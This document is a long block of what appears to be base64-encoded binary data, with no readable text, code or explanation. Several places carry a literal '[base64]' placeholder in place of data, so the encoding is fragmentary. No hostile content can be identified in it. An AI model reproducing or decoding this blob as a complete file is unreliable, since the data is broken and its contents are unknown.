XpT5KjpTnVIVMNp9I8TmCXrIq8K3nNAyobKmFZuj/[base64]/d4bo9rTG+8obMiO7/I9AB5dRV6lPXYP3a97baKcxZBINOtXbv21JACLbKZGG2gwirv/7hf1CCQOCEUA4RSZHgZxS/fpiAEQAASAeAERgBfsAAa3iFlsKZR4EUN6KExqbwoLtoio6DFchojejTC9eIdwtsa/[base64]/0DYb75ECA7KAUeviH0YAU2AYL/267+mAioYbE5oD42W8I0eKMm+YVL/h1LX6IOIAz7daB9edSrAVzZKMAnebw8Pcai80nlBpOVbp7Ighl8PdqT/kCKY0UUx9opRh6H1hNdBhiHQgSHws3VoZ8Qyg50gOMGFGWvfbfdNVdTroH9Dh9jbAcEYDJbxhk3Uk9EbPUz4xEqoe+/h3Sh5c+m5J3CqPjyNc8hQMp+b89OKIzCaF/A03ZytCHEET1314ED4h0if/H0IhJUEI4pgo/9WAwCgiH0AACxAADYABEDAgAF3eMmH9Am49HiIA508CE/P6D5FJJrnkVeneYsA7FUnQ/9E6AGr/7xDQIHwfPV7YmqECEsSCHEJTmukeNukf34NsQsIZgoCZAsAEkEz2ESg2H6uB4VYQIEkn3aJ/TC5uPaScd9t/4f4RUFVtElaRIomflSq+YeoIYO0DhQAtGvE5wjpA4h/Av7t+PePiME//0gYbOjQYJF/ESP+s2bR2gkx/5T84/Tw48N+Jx4SINbvFaARHwFgAXMCo7V/xKj8C8QJEKBA/QBhebgPZEMA//YRxUAsRb9/lByC+AciHiWKQA2eqFqV2Il+/eI0FKPx3wqDXnOIUdUvBTIz4byhK+fPnzqG/6xePUEMqw0yiJBVsqQDhbpDOHCY0XEiHhUIcP7/QZjq+DHkyJInU65s+TLmzJo3fyySAtGht28blkPHRJ06FDoqVeqB6HVVEgT+/MEkmjQipEklor3d0DDSx54r+TZ4S9vuhp4J3ColQECVrA3j7ej1z/p1gg4HDry+4/BDqR9JjBwJOU559OFTBMLwb8JDNYFSfCw/0honTllPqLJB4J9/JxRhjSZC+YTFJZq8B59PAGBwAgYqSUbUPnhA8IZLWv0DVTxPOQWCh1TRVZVINvRVyTuo9XBCClyt8OKL1mjVjzVeiWFNCifoYJBo/qAD4Gs9WFLJJqip05Y34dSDzjwGhdPjW0OwmJgXEHjBGZZZarkll116qWUKNoTm/xsKNsj2BwFEqEnEDm3u8NxzBtk2mkHl5FZEcikYUZw3wCUH1HBPelPOoOXcEo94BsVzQnUCECGdQ1Vg19BAkxZ0UEJ/[base64]/ocJamIKVAxhG4+EFKKf8EQP9EPCUv+iYJGk53UEEI/TMbVUClkOhmMU1F08fETJDsZQDM2u7O/8jBEHtq+OrQPq/6tA8WhNhAxB+c8Eo1UTEIEEOvxBLFRy8CPJsUJRw61SEIRRRhgzoNiRYLepvw+BY6wJ0LY1K1EjPgjWcZ8ePe/niDAxOgOL7aED2Q8Q8iJaWJgt09eoMLET/TVLBiDIs+Oumlm26Qwz0ahEsA2UCH8Zq0/UHCXZS/Nqc/DXlzZ55GFFqODDjIUG7MkMVDRC/JJ29QFcXXx7XND1k1l3kf/0PfXP+gR4yMWRJYtkNCiSFV1FMHBYDUUk+l9OAj2VrSP6/ggbRBLPFhxyUr7WP/yi+9VNFpg7DAh1/[base64]/vjwnCr8EWxYIIMrRoGFEfSq/5YAAOCMpkMJamnjKU08RAVjEY8MqlAdBKDPCkK4nC54owtHscYK4AUKFZYjADRsE8Xe1Kzn+GGDHIQSFwIggD8IjDEEU0xjDEIJaCyxne58p8LC1IwnmuEQoNiiF/NFr3mwxQxMwAEmAooJXBDUDwYtBQHwlJwi/[base64]/4xqOBxAU7ZgB0RqsA1rhWBDCWo4Fu44JzoLAoM/zjAlQyiAU9IABgNoYQglJJZeHK2s56VzGdwt5Yw6sufAT1EF27RBUtYkQw2MIgNbOBQhy5vBzWLHhzlmDaJurE+0ytCPOJhyOulVDMkxQM/bFk/LODhJOZ5yUscW5NABAIQmgAEqwT5EFCCpJEUSQEn1EC/XqXiFw7pxQYi+cpXNKQfxLCBJ4sQXvOxJAYLIcIsbTmCEQAiDkOdqX5HEANXaMMGMYjBMlKRCj6YwhQ20MpLwrLVOMRDUcEVbmgr+A4M3kKFhzgmu1IQDzKMqR63OGb/HGRUhB5wgRYEVRkaq0AC2SDCTLoJbgoIAA/E+gMHiyVBzFSxEQgcAAK+aEwODAKMdUKDyZ99MpSjPDd1cIGgR/[base64]/0qMd/C4HH5QG5BFkuSGFBmIDmGnUpoc5XnT+50kWGMvHHodMf/BFWGugpu6c53lDQRjguXaP/[base64]//Nc550JKjCL+DEHVxnsyCCTYhCDDLj6VW4wsr52c0KCfFDvmImGK+JQxTUqkEX+lVCSXQc2GuQi5f8zzj5FO/VgAXfn0/qvdrvq17lR01oYhiaQMUbUGGH7ZuCCAl9vUuH1g8q7HGmlMbCoNXA/PrRl5ZqyEGOsDJ+DIjUlpL8A55Gkjxd/yIAqWADTkxAT2ABAgQA//2C2vUDmP0B17gCCfyBHOSAI2lPCJ1FD3SBOjgOJjBBmdgAsZEVeqRQsq2VNhDDJjze3wFZimkFEfDBEeDQVNAJKAwJ4iSbPyhWNvwBUlRPQ6TTQxQRvDUFBGxB5xWhEXpJEagZxsiQzsj/zkKsXlU43IUhSuuBxCtwCtPtRkvlQCAoQSAAkO7xXu9Jncu9HMzRUi39Az9MwMeBV/[base64]/0/MzSHMwYr0NcQEEMVDmErwGcSevRyi8aPVTF/1oYIXoMIorBFtldk//EINmZdBkN7yYMfEQMR/tUqslRKi2SNIYE2CaNpQFGAvpMJVUQ0mYpBJnIAdDBxE6Vo2+BRJVWO/uYIrAEIayhoe8t7yweFHneF+seG0uZUOZKNo3ELdfWBaXVAxikY4hNERIAPm2CAtlEIVIMUK9sPnYYwAlMIRIF5l9Ag6oAAZCJdWEIPNgURTsNM6/YPBhIEi0OUL/IMipKNe7mVkvCNmpAAeAMs+AAKLrGWEbFJ85CL1LeQwaN8o2IEp2AEZZIMwjMCkNcQaWsMryE0OWBdjOib3Bf9im4xZKv6DKCZYKvxDDNDWxIymRaHJjM2YQ3CCGT6iQUyAHwWC+TkEFojNDpDNUx2DQPDBSioL1oBB1bVPNggE/8XiDmBcLeLBMKhKLppkUOxXGcZcURHFBGgmWAhICuxI4rwDCdjAWKVVLLAIGZQCe5bCGt3CWEEJ60DHSHTljCEPRXbTQ9CJQeQVUPQIDnRBbqydOH4ENGgDMMCbwRjEXYbBP9zlXfKlhE6ol7ya1AALoJEMMWCAYD5EDIyCm4zmcm5HL/xCZQJkQ5gKi6hem5BBm/wVSCgPdphC0tUo1oyAGtgAbTxgbEKhhfmM1/jRR/ImiO4AGxhd+KRmLwD/J9UgAA31ACSyJHLaRVZUFB+wwSXgodcB5algp5fGHNboAW7iJvUBQmOyglMZJ1SxSC/6UAp0WOIcAQkgglOKBgocRhw9R+j5AQxCyRE41JlFBDRVoFZMww68YDNC3hGwp1N+BJRgwhDYAElhUJJZwB48xFsqhQQYwUOEQYTmJYWGqqhqxhXyCooCGou4VIc6RAzIKK6ljUB0Rza4AhtY5kNkpvD9gYwOnF/91YdaFCuMF3+dBURIBfnAmUQcIgmYgos6GkgAaqoVlR7MAMBdwtQAyyW4wiu8wSzJ2pTSjttRQSux36GZYayowZh24oEJwwwIgygyGGRK5mhKSqqZ/02xHEUvgiecflM5kKd5algI6Wra9MJYqlA4+EHy7AA5GcSLZIWwIUIskCWU+AMuOEcslgIuxGCPYEIPtM8/WMA/7MHljWxDrFsYtMDJjqrKrqxlpAAV/OMmTZpQAEKOIQCFeCjsVEHCyQ41voIDEsA0zM9lGoSKYk9FZYyayA4BOOAbREhzEZcYYAB9cRpdkdRJvcLVYu0rvAQx5EAOJApD4Zpwdhd0kIHXFWdD6AEqYC0bGNAlfqFJHidS4Mr1WEOEKOIwDAMb8CFomkK+PUR3YIeMCkAAOKuaIoBmbtVhpMBVphVT0mmxscgD/gEiHEE9qJBipY2Mud6EuSkVWP8CJvjnxCpWAFzkwAZAy+CAP5QDDnBBixVUJSCDa+zHLoDsR1yeQUhAQ6DsP5ysp7Is8AbvdnEoYoaPGuiHzRZvQ1yCfxCDdOUAjtwETnBcqywSropIFLZeCryCNQACr/ADHmxm/[base64]/rxKvbPmcqj8q4wU/BJnu3gQ0l/x8qdum6ASsKEQkK+rUBIeqBPjC3qtlsSRRb/[base64]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[base64]/lBLAhKEH4GwEGx6CdHmEOGNBNkJWsyaqemMhGuGM9zhhpGDE1zCOtXsBwrJs8KEiIQgRXjhZaiQlBzQCT6kow081YAFNZhNoPnx1TASmlAiVEF3RciJHPD5oyQGZR/DwAMqEPqGz36WLr705T/aWtsE/aEohTKRUoowwV5Oyg85VQhWcCGwpcQqDpSgRBx48zorHaKl/1DukEDBI3So4xbv2IRPb4EDi/XAFTGJiQCOINQUPDIx/9jSepcqsk5eRjGSpOp86VtfOBVhOw/JqioDERZm9jIhv9jBKyz/eNaGACIpYOBDf/[base64]/[base64]/x1FSAQ4VJrRZuXG1EpygQm3e4CX7PElREsJTJ//HD6ijk+pGn94Yg696KN2HPShl2oVYqCofv7jT15Jgf32C/[base64]/Q+EATni5f4xDr4QACqwChYz+UEyvz/[base64]/YiBBkOMEqMALIIDHiECh5oIg+GA29osfYtDpls2DTGEHiOAyjGmA7KonCAD4rkP4qECBFigGLuHWQo1Vkk8hcgAQSPHoggKAZvEEXgEQtG8l6AkQ8MAL/96AFE2RCOgiBqSRILIQTwhi2sCPn6LI9QIKA8wPD97gGnmMx2bggvqJDUSki37kBDYBHXhEBjQKDuUt/+TlpOIojv5PMPSQAE1qBYYEYqyECegtJPrBeRaDp1DgHUBBkcqBkArDkUjmAjuS0DjPvSRpA7vk0DLRJE9yZjYRAfQAN4CJQP4BQYqlyZpFNgxsBNigCtjgwS6islAPEOIKB4/JwgikB7MJAC4hHkjAhpxjB/ohCo/wm3qLhjJDDo4oGpWIJUyQUlQCohbkC7UuROimC5OshPYBDwgBFbzABkxxB05xKwmCyX5BFctwHpHCopgCX/ylFH4hANgwDn9Ecv8SqyM6AgUIyR/48KTyaDFaxBKyqyJxwDDLYR5uCh1wgAlwQAa4QDNxARduoaUYcb3Ax+JGc2S+pJI6z5NQUjVXU03ioQr4cgaI5Q/[base64]/GqOS3Is1XxRGQyMOwGAUKqE/NCE/MGA6SMAVUIE+CAIoJsALhoY8jOPmzqpOCET3di/UdnA69MkHVcJpdiDKZrEKLgEz6mQ6JYjbCIBB8OZVUoAN9MDayKAKqMxabiIkCIACvFHrOiI9pk09jfLaBqc5ik28ZqLsbuIVNESJLKIu369E2kI/ocIbcKGN/sC58oIgUIB1VGFjbAARjKAHLKESkOEEPhRANpWsdsL/GtRAKzRBu2ATdKCPkAERNpVTZ9FKtU3P3rMrRtTQLlDzCO2SSNPRPPC9YpRXe1X5ruoiUA+X/uFJTUmyegYVsOo3X2EYXvAbJ2B4llRyeK9I/3NROW3jfzRBDl5hGqgAA9x0JW4yxVQiHuLgOlvsVggiCrESC94gFDkhB8rtXNIRED5HbIaIWv5BDtCTHK0t4dL0JnCCebrpL7TBT7GzPs/QolynULXCCXFrURMCBzrmH0ABE5iACQ5pHsphE6pFJgVndxASzTJKVQHk9mKiCpLlmd4zyDiKLl7rRqT1khpRA0eG805U0S7OV3eWV6ExPiTLUQaF9VQCAd4AlZYVm6ADAH6tIxwjB4dSn/hBB79xaTlBDDDgK9kvBnZAxXRPmjIjbyJkXRfDcy5LikgNiJjvGzkhLG3APMcS7EpIDQBTJ/7iL3QiLdCiN/[base64]/QkSEyZetU4TzT0wuNUuX6Ai1YqDcmZDDBIgUOtkMSViQg1V6qohxwx2uKiUlwITM5ExeO4BZ6ABEWGBEkFSZl4h+qRYLVFLnE4EReg3ASpNhIl9tMV02ZJ7EipG7tNkTUYr1oVWf/Gy1Fi+rz2Md2XxgTsQp5J+ArpOkgmPAfLsEOfDOZ8IAqTM9yrElaE0sofxPViKD0oFdu1HYacSN3HEOYWEwhwlZMGwSgemUYNIG1WIsMRsEOvPLEHoVa3NY8+9U21GAaXoE37Bcs1Pg3QnFcyA0PMCAeaSNw07AfEAEXcEd3DJHdVPUfAkBrqEw8xRN0iSD/7PYv5M6C42CYAPYm6kYnEmInFtl4/PgojqJcGebiKi7jLKl7SAY1PSnRcvWTYRiVI60IxECGbSMGXAEs5KCVFWIGIIB4MUgb7EA4kNcMUS3VuAM59WTZVnFqMYMlUoG2EFklEGvFthdI0/UfxpRd/2eg2JBFWYzlJNwUHO/TPPl1ThdDDUhk/[base64]/[base64]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[base64]/03/wGknkSoxAQLUNVbSw3V8KIzDiIOZtXs24nG+hycTdogkp0p852erJXcgozHK9xCExxGHZjIthFMW2BCTMn0XeBUjA2/Mg1TJFB8nYQH1MSrsITy1wwkS0GMPcQAQUI/[base64]/8pIOErNjQ77/FUudNDMwN+qVg7+vGSGnEAJyiTDoEMhdAQyAAHGXAAHuABe0BkwJAPsOIQcsggoyaUh4mY5QWIbiaINOcxyQgVMKUnJARoefcQl0NKmJMxlvkxS4EollgQB9FbDtGJr2OSuoKSlHZMNtYeAYKKEiF+47cUsKgEEKAEBwAH/7AFEmEE++gARYN6WpWP/0BFiWmcx0lORclR9lJSDmGUEiNJtqUUhDedjdhhlRN8Rih8gkedlagdjQKS9UKa0yeWpUkhbzljkpeO7cESOHYfmjeGw9NUTSWPnxeLtmmPEKCCDWGXdEl+KpEENtFd/yCHtcJwNYicCar/oFADSg1mIxFzmaCklJLkbBYWQoR3gBVJQikVMhvJKIfnS7g0gb40ksMkjhCSmimJlvd2E1tYi/khTGPIVCXYdPUYl0mzn/[base64]/F4ALsQjxKRn7X5DweQow9RCGMw/6sP8QBJU1U7SYcNl2qBOoxL0ADACqz/sARRsQRP8BDH2hRPIAPMyqz/gKxKIQPeIBHU6hT+4A3Yqq3eEA7cWg7hUA71EK7jWg8wUK71oBHscA8w8BDskBFa4AbwGhPpoBH0agLpYAK5UgBloBEFUE4RUUzV86mXNiu74DIGG5vyeQCeJ5ML66YOIZPI8A+06hBj8A92abEvgXrg5KsJWazB+g8NELLC6hAi2xTKGhXI2qz/0KwrKwNNMa0xy7LWGhPbiq0SEQ7+8A866xDhUA/hAANAe64TAQPsyg4wwA7u6gYN4Qb38A9usLT/oAVLoQX0+hD5eq/5arUSka9Vwf+v/+CvZbCvYWtO5olFQIESlGBpzlWLpfJMaPh55xeX/+AJFTsRGSsRhRCrDtECdci3HQt2R2CyMTG4ICuswSqyxdoQipsR0bq4T4CyS/GyUjGt/+ANMUuzTcGzMdGtElEOTKGuSHsPTesG6hoT8fq0MTG1DrG1EeKv/cqvYxu7XztO42G2vdJ9rukSlkcJR5d5rIim9PmqcTuXeesUevsPlzeHTwa4OYgLg+sQHzus0Qu90KsRkZusShGtjsuyzhoTLzu5TkGtN5utO4uz/hAOD/GzTuGuT8uuTzu6/zC6ULu08Lq6EmG1rZsR9yoRBWAC/pqv/uu/XKsRtPsPYkv/XjLEqblSeejYohz4nkinefx2AJyQhvmZEXjbFPtpEs5gCEkxPRzbvDr4vP9AC9Z7uE9RrMh6rC0sEdz7D5ugA5vQEC37rM/KFJd7uVBhs5nbEP5QDvPwuf/wuej6vhpRtA0BA1CruvEatfe7FPzrFAPsEFSsFK/bELKLxRNhwErRxRPiS75LXvkWmz72lm76sA6xm1Khtw5QcKjGvCP8emSgEYgrvdbrFDCcsuELreKLuTlsuUwRCw5RAuIqrulbIfL6F